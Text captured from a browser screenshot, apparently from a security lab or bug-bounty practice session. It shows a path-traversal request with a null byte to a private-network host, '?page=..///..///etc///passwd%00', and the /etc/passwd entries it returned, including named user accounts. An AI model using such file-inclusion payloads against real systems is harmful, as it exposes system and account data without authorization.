 view-source:http://192.168.1.67/?page=..///..///..///..///etc///passwd%00
230%
Getting Started
Getting Started
Booking.com
Express VPN
LastPass password ma...
The Collaborative Dat...
OBB_1113626
Welcome User
1ndianl33t/Bug-Bount...
https://pastebin.com/r...
Personality Developm...
77 avahi:x:499:499:avahi-daemon:/var/run/avahi-daemon:/sbin/nologin
78 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
79 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
80 apache:x:48:48:Apache:/var/www:/sbin/nologin
81 ntp:x:38:38::/etc/ntp:/sbin/nologin
82 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
83 openvpn:x:498:497:OpenVPN:/etc/openvpn:/sbin/nologin
84 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
85 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
86 torrent:x:497:496:BitTorrent Seed/Tracker:/var/spool/bittorrent:/sbin/nologin
87 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
88 gdm:x:42:42::/var/gdm:/sbin/nologin
89 patrick:x:500:500:Patrick Fair:/home/patrick:/bin/bash
90 jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash
91 andy:x:502:502:Andrew Carp:/home/andy:/bin/bash
92 loren:x:503:503:Loren Felt:/home/loren:/bin/bash
93 amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash
94 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
95 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
96 </div></body><!-- end of the page -->
97 </html>